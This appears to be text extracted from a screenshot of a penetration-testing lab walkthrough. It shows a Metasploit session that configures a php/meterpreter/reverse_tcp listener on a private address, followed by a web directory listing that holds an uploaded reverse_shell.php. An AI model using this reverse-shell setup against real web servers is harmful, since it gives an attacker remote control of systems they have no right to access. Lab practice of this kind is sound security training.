 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Index of /
Name
Parent Directory
reverse_shell.php
Apache/2.4.29 (Ubunt